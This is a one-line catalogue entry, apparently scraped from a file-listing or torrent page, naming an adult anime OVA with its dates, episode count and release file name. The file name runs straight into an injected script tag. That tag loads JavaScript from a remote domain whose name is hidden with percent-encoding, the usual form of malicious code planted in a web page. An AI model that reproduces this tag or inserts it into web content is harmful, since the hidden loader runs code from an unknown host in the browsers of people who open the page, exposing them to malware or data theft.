 Injuu Gakuen La Blue Girl [26.06.1992 till 10.09.1993][OVA, 6 episodes][a663]Injuu_Gakuen_La_Blue_Girl_-_4_-_Volume_4_[HZ](926B5AFC).640x480<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>